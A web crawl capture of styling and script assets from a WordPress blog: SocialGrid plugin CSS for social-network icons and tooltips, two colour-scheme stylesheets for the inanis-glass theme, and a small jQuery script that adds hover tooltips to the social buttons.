ul#socialGrid li.tumblr a { background-image: url(../img/icons/tumblr_32.png); }
ul#socialGrid li.technorati a { background-image: url(../img/icons/technorati_32.png); }
ul#socialGrid li.twitter a { background-image: url(../img/icons/twitter_32.png); }
ul#socialGrid li.vimeo a { background-image: url(../img/icons/vimeo_32.png); }
ul#socialGrid li.youtube a { background-image: url(../img/icons/youtube_32.png); }
ul#socialGrid li.brightkite a { background-image: url(../img/icons/brightkite_32.png); }
ul#socialGrid li.dopplr a { background-image: url(../img/icons/dopplr_32.png); }
ul#socialGrid li.friendfeed a { background-image: url(../img/icons/friendfeed_32.png); }
ul#socialGrid li.picasa a { background-image: url(../img/icons/picasa_32.png); }
ul#socialGrid li.google a { background-image: url(../img/icons/google_32.png); }
ul#socialGrid li.ember a { background-image: url(../img/icons/ember_32.png); }
ul#socialGrid li.qik a { background-image: url(../img/icons/qik_32.png); }
ul#socialGrid li.readernaut a { background-image: url(../img/icons/readernaut_32.png); }
ul#socialGrid li.reddit a { background-image: url(../img/icons/reddit_32.png); }
ul#socialGrid li.posterous a { background-image: url(../img/icons/posterous_32.png); }
ul#socialGrid li.virb a { background-image: url(../img/icons/virb_32.png); }
ul#socialGrid li.viddler a { background-image: url(../img/icons/viddler_32.png); }

ul#socialGrid.mini li.delicious a { background-image: url(../img/icons/delicious_16.png); }
ul#socialGrid.mini li.deviantart a { background-image: url(../img/icons/deviantart_16.png); }
ul#socialGrid.mini li.digg a { background-image: url(../img/icons/digg_16.png); }
ul#socialGrid.mini li.facebook a { background-image: url(../img/icons/facebook_16.png); }
ul#socialGrid.mini li.flickr a { background-image: url(../img/icons/flickr_16.png); }
ul#socialGrid.mini li.lastfm a { background-image: url(../img/icons/lastfm_16.png); }
ul#socialGrid.mini li.linkedin a { background-image: url(../img/icons/linkedin_16.png); }
ul#socialGrid.mini li.myspace a { background-image: url(../img/icons/myspace_16.png); }
ul#socialGrid.mini li.rss a { background-image: url(../img/icons/rss_16.png); }
ul#socialGrid.mini li.stumbleupon a { background-image: url(../img/icons/stumbleupon_16.png); }
ul#socialGrid.mini li.tumblr a { background-image: url(../img/icons/tumblr_16.png); }
ul#socialGrid.mini li.technorati a { background-image: url(../img/icons/technorati_16.png); }
ul#socialGrid.mini li.twitter a { background-image: url(../img/icons/twitter_16.png); }
ul#socialGrid.mini li.vimeo a { background-image: url(../img/icons/vimeo_16.png); }
ul#socialGrid.mini li.youtube a { background-image: url(../img/icons/youtube_16.png); }
ul#socialGrid.mini li.brightkite a { background-image: url(../img/icons/brightkite_16.png); }
ul#socialGrid.mini li.dopplr a { background-image: url(../img/icons/dopplr_16.png); }
ul#socialGrid.mini li.friendfeed a { background-image: url(../img/icons/friendfeed_16.png); }
ul#socialGrid.mini li.picasa a { background-image: url(../img/icons/picasa_16.png); }
ul#socialGrid.mini li.google a { background-image: url(../img/icons/google_16.png); }
ul#socialGrid.mini li.ember a { background-image: url(../img/icons/ember_16.png); }
ul#socialGrid.mini li.qik a { background-image: url(../img/icons/qik_16.png); }
ul#socialGrid.mini li.readernaut a { background-image: url(../img/icons/readernaut_16.png); }
ul#socialGrid.mini li.reddit a { background-image: url(../img/icons/reddit_16.png); }
ul#socialGrid.mini li.posterous a { background-image: url(../img/icons/posterous_16.png); }
ul#socialGrid.mini li.virb a { background-image: url(../img/icons/virb_16.png); }
ul#socialGrid.mini li.viddler a { background-image: url(../img/icons/viddler_16.png); }

ul#socialGrid li div.tooltip {
    position: absolute;
    top: -25px;
    left: -10px;
    white-space: nowrap;
    display: none;
    z-index: 12000;
}

    ul#socialGrid.mini li div.tooltip {
        top: -33px;
    }

    ul#socialGrid li div.tooltip:hover {
        cursor: pointer !important;
    }

    ul#socialGrid li div.tooltip span.center {
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 1.2em;
        background: url(../img/tooltipCenter.png) top center no-repeat;
        display: block;
        padding: 0 10px;
        line-height: 30px;
        color: #FFF;
        font-weight: bold;
        height: 35px;
        text-shadow: 0 1px 1px #000;
    }
    
    ul#socialGrid li div.tooltip span.left,
    ul#socialGrid li div.tooltip span.right {
        width: 6px;
        height: 33px;
        display: block;
        position: absolute;
        top: 0;
    }
    
    ul#socialGrid li div.tooltip span.left {
        background: url(../img/tooltipLeft.png) top left no-repeat;
        left: -6px;
    }
    
    ul#socialGrid li div.tooltip span.right {
        background: url(../img/tooltipRight.png) top right no-repeat;
        right: -6px;
    }


--- FILE ---
content_type: text/css
request_url: http://caunter.ca/wp-content/themes/inanis-glass/life.css
body_size: 1854
content:
.mnusp{BACKGROUND:url(images/life/menu-bg.png)}.nav LI{BACKGROUND:url(images/life/menu-button.png) repeat-x 50% bottom}.nav li:hover{BACKGROUND:url(images/life/menu-button.png);background-position:0 -60px}.nav li a:hover{BACKGROUND:url(images/life/menu-button.png);background-position:0 -60px}.current_page_item_tb A{BACKGROUND:url(images/life/menu-button.png);background-position:0 -30px}li.current_page_item_tb A:hover{BACKGROUND:url(images/life/menu-button.png);background-position:0 0px}.current_page_parent_tb A{BACKGROUND:url(images/life/menu-button.png);background-position:0 -30px}li.current_page_parent_tb A:hover{BACKGROUND:url(images/life/menu-button.png);background-position:0 0px}.current_page_ancestor_tb A{BACKGROUND:url(images/life/menu-button.png);background-position:0 -30px}li.current_page_ancestor_tb A:hover{BACKGROUND:url(images/life/menu-button.png);background-position:0 0px}.nvtl LI{BACKGROUND:url(images/life/menu-orb.png) repeat-x 50% bottom}.nvtl li:hover{BACKGROUND:url(images/life/menu-orb.png);background-position:0 0px}.nvtl li a:hover{BACKGROUND:url(images/life/menu-orb.png);background-position:0 0px}.navf LI{BACKGROUND:url(images/life/menu-feed.png) repeat-x 50% bottom}.navf li:hover{BACKGROUND:url(images/life/menu-feed.png);background-position:0 -60px}.navf li a:hover{BACKGROUND:url(images/life/menu-feed.png);background-position:0 -60px}.menu-sep{BACKGROUND:url(images/life/menu-sep.png) repeat-x 50% bottom}.bc-bar{background:url(images/life/bc-bg.png) repeat-x}.voidb{border:1px #888 solid}.lifeb{border:1px #F00 solid}*{margin:0;padding:0}Body{BACKGROUND:#24391B url(images/life/bg.jpg) top left repeat-x;background-attachment:fixed}#page{BACKGROUND:transparent}.edt a{color:#fff}.win_bg{position: absolute;top: 15px;left: 16px;bottom: 20px;right:20px;background: url(images/life/s_bg.png) fixed;z-index:-1;}


--- FILE ---
content_type: text/css
request_url: http://caunter.ca/wp-content/themes/inanis-glass/earth.css
body_size: 1903
content:
.mnusp{BACKGROUND:url(images/earth/menu-bg.png)}.comments a{color:#FFF}.comments a:hover{color:#999}.nav LI{BACKGROUND:url(images/earth/menu-button.png) repeat-x 50% bottom}.nav li:hover{BACKGROUND:url(images/earth/menu-button.png);background-position:0 -60px}.nav li A:hover{BACKGROUND:url(images/earth/menu-button.png);background-position:0 -60px}.current_page_item_tb A{BACKGROUND:url(images/earth/menu-button.png);background-position:0 -30px}li.current_page_item_tb A:hover{BACKGROUND:url(images/earth/menu-button.png);background-position:0 0px}.current_page_parent_tb A{BACKGROUND:url(images/earth/menu-button.png);background-position:0 -30px}li.current_page_parent_tb A:hover{BACKGROUND:url(images/earth/menu-button.png);background-position:0 0px}.current_page_ancestor_tb A{BACKGROUND:url(images/earth/menu-button.png);background-position:0 -30px}li.current_page_ancestor_tb A:hover{BACKGROUND:url(images/earth/menu-button.png);background-position:0 0px}.nvtl LI{BACKGROUND:url(images/earth/menu-orb.png) repeat-x 50% bottom}.nvtl li:hover{BACKGROUND:url(images/earth/menu-orb.png);background-position:0 0px}.nvtl li a:hover{BACKGROUND:url(images/earth/menu-orb.png);background-position:0 0px}.navf LI{BACKGROUND:url(images/earth/menu-feed.png) repeat-x 50% bottom}.navf li:hover{BACKGROUND:url(images/earth/menu-feed.png);background-position:0 -60px}.navf li a:hover{BACKGROUND:url(images/earth/menu-feed.png);background-position:0 -60px}.menu-sep{BACKGROUND:url(images/earth/menu-sep.png) repeat-x 50% bottom}.bc-bar{background:url(images/earth/bc-bg.png) repeat-x}.voidb{border:1px #888 solid}.earthb{border:1px #F00 solid}*{margin:0;padding:0}Body{BACKGROUND:#9B5D2B url(images/earth/bg.jpg) top left repeat-x;background-attachment:fixed}#page{}.edt a{color:#fff}.win_bg{position: absolute;top: 15px;left: 16px;bottom: 20px;right:20px;background: url(images/earth/s_bg.png) fixed;z-index:-1;}

--- FILE ---
content_type: application/javascript
request_url: http://caunter.ca/wp-content/plugins/socialgrid/static/js/socialgrid.js?ver=5.0.3
body_size: 893
content:
jQuery(function(_$) {
    _$('#socialGrid li').each(function(index) {
        var button = _$(this);

        // Create a tooltip for each button
        var tooltipContent = new Array(
            '<span class="left"></span>',
            '<span class="center">'+jQuery(this).children('a').text()+'</span>',
            '<span class="right"></span>');

        var tooltip = _$('<div/>').attr('class', 'tooltip').html(tooltipContent.join('')).appendTo(button),
            divisor = (_$('#socialGrid').hasClass('mini')) ? 8 : 16;

        tooltip.css('left', -(tooltip.width()/2)+divisor).bind('click', function(event) {
            window.location = button.children('a').attr('href');
        });

        button.hover(function() {
            tooltip.siblings().stop();
            tooltip.fadeIn('fast');
        }, function() {
            tooltip.fadeOut('fast');
        });
    });
});